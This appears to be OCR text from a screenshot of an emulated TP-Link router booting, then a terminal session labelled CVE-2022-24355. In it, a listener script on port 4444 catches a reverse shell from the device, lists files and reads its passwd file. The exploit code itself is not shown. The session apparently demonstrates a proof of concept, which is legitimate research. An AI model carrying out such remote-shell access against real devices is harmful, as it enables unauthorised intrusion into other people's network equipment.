 minh@m
minh@mi
cr0nica1@
minh@mi
!!!!!!!!entry name ADVSEC
!!!!!!!!entry name ARPBIND
!!!!!!!!entry name IPQOS
!!!!!!!!entry name FORWARDING
!!!!!!!!entry name SATTIC_ROUTE
!!!!!!!!entry name WAN_PPPOE
!!!!!!!!entry name WAN_PPPOE_PLUS
!!!!!!!!entry name WAN_PPTP
!!!!!!!!entry name WAN_L2TP
!!!!!!!!entry name MANAGE_USERS
!!!!!!!!entry name DATE_TIME
!!!!!!!!entry name SYSTEM_STATISTICS
!!!!!!!!entry name DDNS
!!!!!!!!entry name UC_UTILITIES_T
!!!!!!!!entry name WLAN_BASIC
read_from_configflash: open device failed
[    5.616000] ADDRCONF(NETDEV_UP): eth0: link is not ready
[    5.616000] 8021q: adding VLAN 0 to HW filter on device eth0
[    5.624000] e1000: eth0 NIC Link is Up 1000 Mbps Full Duplex, Flow Contro
l: RX
[    5.632000] ADDRCONF(NETDEV_CHANGE): eth0: link becomes ready
[    5.756000] e1000: eth1 NIC Link is Up 1000 Mbps Full Duplex, Flow Contro
l: RX
[    5.756000] 8021q: adding VLAN 0 to HW filter on device eth1
[    5.860000] device eth0 entered promiscuous mode
[    6.256000] ADDRCONF(NETDEV_UP): eth1: link is not ready
[    6.260000] 8021q: adding VLAN 0 to HW filter on device eth1
(none) mips #2 Tue Sep 1 18:08:53 EDT 2020 (none)
(none) login: [    6.548000] e1000: eth1 NIC Link is Up 1000 Mbps Full Duple
x, Flow Control: RX
[    6.556000] ADDRCONF(NETDEV_CHANGE): eth1: link becomes ready
[    6.604000] ADDRCONF(NETDEV_UP): eth0: link is not ready
[    6.604000] 8021q: adding VLAN 0 to HW filter on device eth0
[    6.692000] ADDRCONF(NETDEV_UP): br0: link is not ready
[    6.960000] e1000: eth0 NIC Link is Up 1000 Mbps Full Duplex, Flow Contro
l: RX
[    6.960000] ADDRCONF(NETDEV_CHANGE): eth0: link becomes ready
[    6.960000] br0: port 1(eth0) entering forwarding state
[    6.964000] br0: port 1(eth0) entering forwarding state
[    6.972000] ADDRCONF(NETDEV_CHANGE): br0: link becomes ready
[   12.364000] kernel msg: ebtables bug: please report to author: Wrong len
argument
[   17.060000] eth1: no IPv6 routers present
[   17.792000] eth0: no IPv6 routers present
[   17.928000] br0: no IPv6 routers present
minh@minh-VirtualBox: ~/cve
minh@minh-VirtualBox:~/cve_2022_24355$
minh@minh-VirtualBox:~/cve_2022_24355$ python3 lis.py
[+] Trying to bind to :: on port 4444: Done
[b] Waiting for connections on :::4444: Got connection from ::ffff:192.168.0
[+] n port 38355
[+] Shell connected!
$ ls
lis.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. S
ee https://docs.pwntools.com/#bytes
  conn.sendline(cmd)
3G
art-dragonfly.ko
dec-model.conf
dropbear
httpd_ready
passwd
pipe_mud80
wr841n
$ ls
3G
art-dragonfly.ko
dec-model.conf
dropbear
httpd_ready
passwd
pipe_mud80
wr841n
$ cat passwd
root:x:0:0:root:/root:/bin/sh
dropbear:x:500:500:dropbear:/tmp/dropbear:/bin/sh
$